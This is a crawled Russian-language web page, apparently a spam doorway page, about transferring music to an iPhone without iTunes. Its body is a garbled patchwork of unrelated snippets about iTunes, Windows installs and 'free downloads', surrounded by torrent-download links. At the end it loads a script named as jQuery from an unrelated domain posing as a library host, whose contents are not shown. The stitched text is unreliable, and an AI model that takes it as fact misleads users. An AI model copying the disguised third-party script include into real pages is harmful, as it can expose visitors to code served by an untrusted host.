

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-skinut-muzyku-na-ayfon-bez-itunes.html
body_size: 2985
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скинуть музыку на айфон без itunes - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скинуть музыку на айфон без itunes</h2>
                            </header>
                            <p>Как скинуть песни с компьютера на айфон . Чтобы скинуть песни или, например, аудиокниги Для того, чтобы скинуть музыку на Айфон через iTunes, вам потребуется компьютер. Узнайте, как загрузить музыку в память iPhone или iPad с компьютера через iTunes и iTools и прямо. Проверенные 6 способов о том, как скачать видео с компьютера на Айфон. Рекомендую изучить. Как разблокировать телефон, если появилась ошибка: Айфон заблокирован, подключитесь к iTunes. Как закинуть музыку на iPhone, iPod или iPad - в деталях. В этом уроке я показал 5 способов, как можно перенести фото с компьютера на Айфон. iTunes скачать бесплатно на русском для windows 7 без регистрации и смс. Айтюнс скачать бесплатно. 
ШАГ 7 Удерживая на клавиатуре кнопку Shift (Option/Alt на MAC), кликните по кнопке Обновить в окне iTunes. при попытке выставить в параметрах обрабатывать музыку и видео вручную пишет, что iphone. Привет! Эта статья написана на эмоциях, которые меня просто распирают после общения. Инструкция как перенести контакты с айфона на андроид при помощи Google-почта, iTunes, iCloud, iCloud. 1. Открываем в iTunes раздел Мои фильмы. Именно здесь будут храниться фильмы в формате. Для меня Zune - это в первую очередь способ залить видео и музыку на свой Nokia Lumia. Мне часто приходится устанавливать Windows на совершенно новые компьютеры, а также. Февраль 2011 (продолжение) скачать бесплатно 1с8-1 без регистрации и есемес программа defacto. Техподдержка Телеграмм поможет Вам получить ответы на сложные вопросы, подскажет, как. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-on-ne-dostoin-tvoih-slez-minus.html">Он не достоин твоих слез минус</a></li>
                                <li><a href="jsff-hp-scanjet-7650-drayver-windows-7.html">Hp scanjet 7650 драйвер windows 7</a></li>
                                <li><a href="jsff-axesstel-pst-evdo.html">Axesstel pst evdo</a></li>
                                <li><a href="jsff-raspisanie-18-avtobusa-novomoskovsk.html">Расписание 18 автобуса новомосковск</a></li>
                                <li><a href="jsff-skachat-synchronet.html">Скачать synchronet</a></li>
                                <li><a href="jsff-zolotoe-kolco-mp3-skachat-torrent.html">Золотое кольцо mp3 скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как скинуть музыку с компьютера на Айфон.</li>
<li>Как добавить музыку на Айфон через Айтюнс.</li>
<li>3 способа, как загрузить музыку в iPhone: с компьютера.</li>
<li>6 способов скачать видео на Айфон.</li>
<li>Айфон заблокирован, подключитесь к iTunes: как.</li>
<li>Как скачать музыку на iPhone. Инструкция.</li>
<li>5 способов перенести фото с компьютера на Айфон. Скачать.</li>
<li>iTunes - Softobase.</li>
<li>Как откатиться на предыдущую версию iOS Инструкция.</li>
<li>Как скачать записи с диктофона iPhone в компьютер.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-oboi-dlya-telefona-nokia-h-2-skachat.html">Обои для телефона нокиа х 2 скачать</a></li>
                                            <li><a href="jsff-skachat-torrent-atrise-lutcurve.html">Скачать торрент atrise lutcurve</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-yakutsk-raspisanie-avtobusov-7.html">Якутск расписание автобусов 7</a></li>
                                            <li><a href="jsff-muhabbat-skachat-pesnyu-mr3.html">Мухаббат скачать песню мр3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-oformlenie-klassnogo-ugolka-1-klass-shablony.html">Оформление классного уголка 1 класс шаблоны</a></li>
                                            <li><a href="jsff-bumboks-polomannye-tekst-pesni.html">Бумбокс поломанные текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-drugoy-mir-4-v-hd-skachat-torrent.html">Другой мир 4 в hd скачать торрент</a></li>
                                            <li><a href="jsff-yogalates-s-alenoy-mordovinoy-skachat-torrent-besplatno.html">Йогалатес с аленой мордовиной скачать торрент бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
